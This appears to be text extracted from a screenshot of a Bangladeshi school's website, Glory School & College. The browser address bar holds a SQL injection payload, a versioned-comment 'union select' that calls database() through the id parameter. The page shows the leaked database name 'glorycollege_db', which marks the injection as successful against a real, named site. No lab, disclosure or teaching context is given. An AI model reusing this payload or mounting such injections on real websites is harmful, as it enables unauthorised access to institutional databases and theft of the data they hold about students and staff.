 Not secure | glorycollege.edu.bd/program_file_content?id=-1%20/*!50000union*/%20/*!50000select*/%201,database(),3,4--+
Booking.com Express VPN McAfee Security LastPass password... YouTube Maps watches - Search Im... Online Shopping for... Westside - A Tata E...
Glory School & College
Bangla Medium & English Version
EIIN: 134578 | School Code: 1303 | College Code: 1190
Contact | Webmail | LogIn
About Glory Administration Academic Admission Facilities Digital Content Co-Curriculler Publications Gallery Club Career
glorycollege_db College Video